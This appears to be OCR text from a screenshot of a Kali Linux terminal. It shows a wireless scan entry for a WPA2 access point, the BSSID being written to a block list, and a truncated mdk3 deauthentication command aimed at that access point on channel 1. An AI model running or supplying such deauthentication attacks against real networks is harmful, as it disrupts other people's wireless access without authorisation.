 1 2 3 4 5 EN 11:04
kali@kali: ~
File Actions Edit View Help
26:72:18:88:22:CD -42 16 0 0 1 180 WPA2 CCMP PSK vivo Y16
BSSID STATION PWR Rate Lost Frames Notes Probes
┌──(kali㉿kali)-[~]
└─$ touch block.lst
┌──(kali㉿kali)-[~]
└─$ echo 26:72:18:88:22:CD > block.lst
┌──(kali㉿kali)-[~]
└─$ nano block.lst
┌──(kali㉿kali)-[~]
└─$ sudo mdk3 wlan0mon d -c 1 -b bl